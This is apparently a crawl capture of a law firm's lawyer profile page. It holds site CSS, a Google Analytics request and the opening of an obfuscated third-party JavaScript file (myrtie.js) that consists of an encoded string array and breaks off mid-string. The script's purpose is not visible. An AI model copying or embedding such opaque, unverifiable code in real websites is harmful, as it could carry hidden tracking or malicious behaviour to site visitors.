.text-icon-navigation{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;border-bottom:solid 1px #b56c0d;padding-bottom:16px;font-size:20px;line-height:24px}}@media(min-width: 1024px)and (min-width: 1440px){.s-footer-nav .text-icon-navigation{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.s-footer-nav .text-icon-navigation:hover{border-bottom-color:#313c44}.s-footer-nav .text-icon-navigation .heading{margin-bottom:8px}.s-footer-nav .text-icon-navigation .description{font-size:13px;line-height:16px}.s-footer-nav .text-icon-navigation .pen-circle-icon,.s-footer-nav .text-icon-navigation .svg-icon{top:calc(50% - 8px)}.s-footer-nav .text-icon-navigation .step-down.reverse-icon .svg-icon{transform:rotate(180deg);top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .step-up .svg-icon{transform:rotate(180deg);right:48px;top:calc(50% - 28px)}.s-footer-nav .text-icon-navigation .pen-circle-icon .svg-icon{top:unset}.s-footer-nav .header .wrapper{height:88px}.s-footer-nav .header p{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header p{color:#fff}.s-footer-nav .header a.btn-register{padding:10px 32px;margin-right:32px}.s-footer-nav .header a.close{width:40px;height:40px}}@media(min-width: 1440px){.s-footer-nav>.container{max-width:1170px}}section[class*=bg-theme-]{padding:16px 0}@media(min-width: 768px){section[class*=bg-theme-]{padding:24px 0}}.half-content{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.half-content.grid-reverse{flex-direction:row-reverse}.half-content.grid-center{justify-content:center}@media(min-width: 768px){.half-content{width:calc(100% + 16px)}}@media(min-width: 1024px){.half-content{width:calc(100% + 24px)}}@media(min-width: 1440px){.half-content{width:calc(100% + 32px)}}@media(min-width: 1024px){.half-content>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.half-content>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.cw-text-media .row{align-items:center}.cw-text-media .media-wrapper,.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.cw-text-media .c-text-block{max-width:100%}.cw-text-media.tall-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:133.3333333333%}.cw-text-media.wide-image .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.6666666667%}.cw-text-media.custom-image .media-wrapper .ratio-wrapper{padding:0;height:auto}.cw-text-media.custom-image .media-wrapper .ratio-wrapper img{display:block;position:relative;top:auto;left:auto;transform:none;height:auto}.cw-text-media.reverse-device .media-wrapper{order:2;margin-bottom:0}.cw-text-media.reverse-device .text-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper{margin-bottom:48px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%)}.cw-text-media .text-wrapper h4{margin-bottom:16px}@media(min-width: 768px){.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:66.6666666667%}}@media(min-width: 1024px){.cw-text-media.reverse-device .media-wrapper{order:inherit}.cw-text-media.reverse-device .text-wrapper{margin-bottom:0}.cw-text-media .media-wrapper{margin-bottom:0;flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-text-media .media-wrapper .ratio-wrapper{position:relative;height:0;width:100%;overflow:hidden;padding-bottom:100%}.cw-text-media .media-wrapper .ratio-wrapper img{width:auto;height:100%}.cw-text-media .row.grid-reverse .media-wrapper .ratio-wrapper img{left:auto;right:0;top:0;transform:none;margin-left:auto}.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-text-media.wide-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;padding-right:64px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-text-media.wide-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-text-media.wide-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-text-media.wide-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*2)}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*2)}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*2 + 24px) !important}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media:not(.tall-image):not(.wide-image):not(.large-image):not(.custom-image) .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*2 + 32px) !important}}@media(min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .media-wrapper,.cw-text-media.large-image .media-wrapper,.cw-text-media.tall-image .media-wrapper{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .text-wrapper,.cw-text-media.large-image .text-wrapper,.cw-text-media.tall-image .text-wrapper{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.large-image .row:not(.grid-reverse) .text-wrapper,.cw-text-media.tall-image .row:not(.grid-reverse) .text-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1440px)and (min-width: 1024px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*1 + 24px) !important}}@media(min-width: 1440px)and (min-width: 1440px){.cw-text-media.custom-image .row.grid-reverse .text-wrapper,.cw-text-media.large-image .row.grid-reverse .text-wrapper,.cw-text-media.tall-image .row.grid-reverse .text-wrapper{margin-right:calc(100%/12*1 + 32px) !important}}.cw-column-layout .column-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.cw-column-layout .column-wrapper.grid-reverse{flex-direction:row-reverse}.cw-column-layout .column-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.cw-column-layout .column-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.cw-column-layout .column-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.cw-column-layout .column-wrapper{width:calc(100% + 32px)}}.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:40px}.cw-column-layout .c-pagination-simple{margin:8px auto 0;width:100%}.cw-column-layout:not(.three-col):not(.four-col):not(.two-col) .column-wrapper>*:last-child{margin-bottom:0}.cw-column-layout.narrow .column-wrapper{margin-right:16px}.cw-column-layout.narrow .column-wrapper>*{margin-bottom:16px}.cw-column-layout.center-flex .column-wrapper{justify-content:center}.cw-column-layout .c-text-block .c-social-share:last-child{margin-bottom:0}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{margin-bottom:24px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44}.dark-bg .cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{color:#fff}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-title{color:#313c44;margin-bottom:16px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even).sidebar>.sidebar-related-expertise-list{display:flex;flex-direction:column;gap:8px}@media(min-width: 375px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 540px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 768px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 768px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 1024px){.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc(100%/12*3)}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-center .column-wrapper>*{margin-left:calc(100%/12*3)}}@media(min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-1-2 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*9 - 24px);max-width:calc(100%/12*9 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd){flex-direction:column;flex-basis:calc(100%/12*9 - 32px);max-width:calc(100%/12*9 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(odd)>*{max-width:768px}.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.two-col-3-1 .column-wrapper>*:nth-child(even){flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper{justify-content:space-between}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>*{max-width:952px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper{justify-content:start}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 16px);max-width:calc(100%/12*4 - 16px);margin-right:15.99px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(odd)>* .three-col.narrow .column-wrapper>*:last-child{margin-bottom:16px}.cw-column-layout.two-col-3-1.content-with-sidebar .column-wrapper>*:nth-child(even){max-width:188px}.cw-column-layout.three-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.three-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.three-col.narrow .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 16px);max-width:calc(100%/12*4 - 16px);margin-right:15.99px;margin-bottom:16px}.cw-column-layout.narrow .column-wrapper{width:calc(100% + 16px)}.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px;margin-bottom:32px}}@media(min-width: 1440px)and (min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}.cw-column-layout.four-col .column-wrapper>.c-tile.c-bg-tile h2{color:#fff}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1225033484&t=pageview&_s=1&dl=https%3A%2F%2Fwww.holdingredlich.com%2Fkrishneel-kumar&ul=en-us%40posix&dt=Krishneel%20Kumar%20%E2%80%93%20Special%20Counsel%20%7C%20Sydney%20Lawyer%20%7C%20Holding%20Redlich&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1560217576&gjid=1328264117&cid=1049571808.1765495714&tid=UA-10104796-1&_gid=2013658352.1765495714&_r=1&_slc=1&gtm=45He5ca1n71KWB786v71768935za200zd71768935&cd16=null&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115938466~115938469~116184927~116184929~116217636~116217638~116251938~116251940&z=1695176215
body_size: -452
content:
2,cG-M9GT45B535

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/myrtie.js
body_size: 43803
content:
var _0x3540481c=['mmklBuLM','vLK7W6tcVa','u8kScdtdJq','WRT4a3iY','ogFdG8ktua','Fd0BW7pcVG','W4ldI3W6cG','isNdPslcIa','nSkCDeL9','WPpcNMDzwa','WROtWQCRWOi','v3lcMwL7','WPGIrSklW64','bY7dNx8r','WRddKJddS2i','aK/dISk9W74','hrBdJWxcJq','WOmFzHiK','WRPLWQWYWQS','h8k1rCkSW60','cLpdGmk7W4y','WQ7cSSkTe2q','v00Cq8ot','u8kFmMxdGW','WRfBWOCedG','WP0uebfJ','duJdRCkuAW','et/dNe0O','WOXkWPddTeK','WPBcLhSYW50','a8oQWRJcH2W','WR7cQfy3W7e','WOmztmkkW5G','W61eWQSGWPS','hCkbzxjd','W4jOWQLkFW','WRf2WRKgWQm','FvVcSv1I','sgxcIL5Y','W5y7WQZcIWK','dZRdKvmQ','C8kIfgNdNG','WOOnrmkvW5S','WOitpZDn','WQnEoqvL','WOmTBmkfW5q','W7adWQyAWP0','fmo2W63dSqa','WPBcIfLBxa','WQfnB8oSWOG','WReakGTP','W405rmkTbW','F2NdI8oHW60','W6rLW6CCW4q','W4ddThCXgW','WR0ShIHj','W6LDWRCUW4y','CtGrW77cVa','WP/dMIFdPhK','vxFcGJH3','cqhcQSkKW5m','oSktq8kTW7i','WPZcQwddI3K','r3BcMwHO','WOxcTSo3WPVdJa','t8kJlcRdPW','auRdK8k3W5K','nKtcP8ocWQ4','vYysW5BcHa','WRdcJ8oOWQFdVq','zeOquCoa','W5VcNhhdSJ8','W7DDWOKXW7S','WRrUWQe8WOi','jMXeCCkB','nqVdRJlcIa','Be7cNc1S','W5/dThmJlq','p8kgcuJcLa','adnuWQNdHG','jWtdQJFcIa','WQr3WQxdRgC','WQb8i0Hz','hH7dIdlcQW','kthcOSkhW78','W607WRVcLI0','bsddGLq2','oeldLSkhxG','r8ktoSoSua','CcyDW43cPW','BwafDSop','hsbvWPZdQq','WOm6CSkcsG','W4GjWOVcLIi','wKxcQtve','WRzytSosWPW','xKWuxmos','WOFcRCkMdh8','kdJcICkcW6O','WP/cN3CYW5C','m8oEW5pdIMi','fSkismkBW7y','dchdIvq6','WQKCW7mVhcm9d8oiWP8sWPi','hHJcO8kZW5e','WPNcSSoiWPtdSG','DCowksCf','Amkncw/dOG','f3JdP8kwW5K','WOi9w8khW50','bcRdJfW4','kCkUi3BcTq','W4jqr8kVaq','WRLzsWbB','aMtdMSkGW40','W5mnWO/cMt8','WQNcTursFq','W7tdM1fJWOa','fJldGve6','txdcMY9E','btJdI04y','WPNcGblcU0C','a37dHmkYza','WQ9gWPKVcG','irhdS10T','W6RdIMa1oG','W4VdHfWUaW','oSkSdfhcMq','WQFcN1rcsW','EtboWR3dOa','vHGyW5NcOG','WRaPkGTy','WO3cGMBdPGe','DSkmedhdPa','WRzMk1vd','vKFdPmoxW4O','CwNdRmouW6u','qLFcKqD9','t0idCCo6','WPWTbY5C','WP45ESoDzW','ff7dS8k4W5u','WPJcJmkBav4','gtxdSHhcTq','zJ0zW6lcOq','W5nqwSkajW','WOxcJmkacuW','n1tcTSoBWQa','W41SWQjrvG','WOvdcJnr','v8klkSoEqG','WRb+ke1a','nmoiW7G0WOu','WRDBDSobWPi','dg/cJ8ooWQ4','sK/dQ8o6W4O','W4jRWPGUW68','WPZdVZZdNuO','W4bVuIO4','W6ddKfK1gG','W5nKWOynWRq','WPFcLh4/W4a','WPFcNgS6W4O','lvVdKCkEW5O','EY0FW4tcUq','ECkZdfZdSW','hczwWQxdNW','tCkMkvFdNG','AmotyCkYW4O','oWjPWOpdPq','WPRdKJNdRu0','WRJcISoJWRpdJq','WQHwWQ8gaq','n0ZcPSojWQm','W5fUWOzErG','iCkpbf3cLW','mIpdLL8U','W69+W6uCW4m','WOJcHxShW5C','E8o6lHqX','WRvrsConWOq','WRxcJCoPWPtdKG','EInuWQpdNW','WP7dVYBdMYi','wCkEkSoIvG','W6FdM2TZWPK','c8kMjNZcVG','fHVcOmk9W4q','WOn1dsv0','WRXikGfH','WP10pcb3','WQrDgMLU','WOCYedna','W6ldGvrJWQu','hIbmWPFcVW','W7HPW6CuW40','WPJcHmkne0u','WP4zWPTZWRCkW5Dcd8ofW4VcTW','F3O6ACoH','WPSTw8ktW6i','tYuIW6ZcJq','W77dLLXOWPe','xWddVSoSW4K','WRClk1Lg','svhcUtfb','jCkzcLtcPW','qgZdNSoiW6C','gCkYwCkFW6O','amk9W61Hca','W617W70qW6m','na9MWPBdKG','WQhdT0eClW','W754WOD6xW','W4ihWQHQsW','W5iBWOJcMqa','j8kVavtcUG','hmk3w8kzW7m','W4GCWO3cLZ8','n8kfB0Lg','W4JdRhO8jq','WPu8edPy','W6WXumkWfa','ySkuidJdUW','wmogbJee','WPfRWPpdRhO','w8kmm8oNuq','WRDjWQKheG','WR0BB8o4ta','yvlcVqvn','vgNdSmoDW5u','WQ5wWRynda','yMFdPCoiW4S','WOimzSkPW78','WQldSxFcJre','DMtdU8oaW6W','W7eDCCkCia','W6FdMePWWRa','aCkSW51Sfq','BXi+W5NcRa','tSkbndFdSq','uhSfDCoS','W6XuWR8wW7C','AN7cOrPg','WR4OgmouqW','WR9sdWTH','WO4LumoMBG','cq3cVCk7W5y','xKlcJGSH','WO9gt8onW78','jWpdOSk9CW','mCkRsIDu','W5vnWPDqqG','WQhcVfWGW68','u3NcNxPQ','WPmkcI5s','oSoCWRNcGhm','W4ldR1jIW68','WONcHNqXW50','WPZcPCkhbuy','oY/dIea3','oCksbvNcGa','x8oRnsFdMW','aCkJkvVcGa','hcjiWR7dTq','v8oscLim','pbddOc7cIq','WOT3WQmRWRq','W4ypWO7cKre','jelcPmolWRW','dYHEWQ/dLq','gHzbWRZdMG','WRPaWQu7WQ0','CCogpYGr','W4uUWQZcUdq','A8kDhY7dUG','WOHGWP3dTM0','W4L4WQGAWOS','oYBdSeGp','ECoqpJ0a','WR5xWRureq','kKVcPHXG','WPBcSSoQWOpcMW','ht9UWPZdTa','aCk2W49WcG','WOtcM2vqxG','W53dK3urbG','WPnBWPC7WQe','xKJdS8oKW74','ufRcUYDx','W6y1r8kqhq','WP/cMvqeW4C','WR5CrmobWOy','umkHkx7dMq','xCkjomo6uG','imk7cvxcOG','WOZcGMbRsW','omoHW6G6WRq','yhBcMHzX','oSoHWQ7cT3W','E1ZdImoBDa','W57dIvKxaW','W6RdPeTVWP0','WORcLhrCrW','iSorW4BdGwW','eSkmW7P6ma','WRDqWRmqaa','xmkDkGBdPW','WOZdTZVdNuG','BCokW4vMdW','W4NdRM1LWOq','W6C/E8k6nG','xSknl8oOrG','mCknAfXM','lvFcPmonWRK','WQ9fWRmAWPW','i1ZcR8oBWR8','b0OZdCkC','f8odjeWoW5Kl','umkmnsZdQG','FCk7yCkLW68','WPZcS8oUWPJdTG','bvC0dCki','Bb/cNCk/W4e','WQpdNHBdRx8','WOFdQrldJ2O','ANKLymof','WPbtdWDK','WQGhACk1W4e','W7reW655Ba','s2JcVabF','W7jhWQr9vG','kGxcOmkXW4G','E8kzpmoDuG','WPNcG3q6W70','WPtcHw1AwG','W7HLWO/dS3K','mu3cVSozWQe','WOtcQLG7W4K','WOZcKmkejKG','mmoCWRNcG1O','WR5DvHSV','iuRcPmogWRq','A3ZcJJ57','cJddI8kiW4K','kLlcPmopWRq','WQ19WRddI0S','W7iDWRNcQXq','oeCMgmkB','m8kmyuj6','W5myr8kLbG','twm+t8o+','vwxcLM1K','W50mWOhcRWa','bSk3W4zVfG','emoNW43dVwC','AxdcISoqWRy','WP8Oy8o7Ea','W4NdKwKQeW','WRTBkG1Y','Emk9bCoiCa','eulcG8ohWPG','fgtdISk9xW','WOVcPCouWRddUG','bSoSWRlcJg4','WRRcIe7dJta','W6NdHLGqjW','WOJcNuSWW44','cfK1cmkw','WPGRnZzD','bIniWQpdIa','r8kbjmoNtq','W4byW7OuW6W','WQtcSSkWmL8','W51ZWPLczW','pmoDW68+WPS','WQFcMehdRba','xwSgAmo6','WRJcVmoPWOxdKG','prRdTZxcQq','WOxcN2rAxG','umkslMNdLa','dhpdG8k2W6m','W5eDWQqVWPC','W7jnWQLPzq','W7RdLrhdOuS','WRtcQhW1W4e','kaBdTc7cKG','W4ulWQZcNYa','W50dWQ3dSdK','WOtcK8kgmuy','WPfXWQyCja','dr3cNCkUW7u','amkHW7DQja','mKJdJCkrCa','u8oTuvWn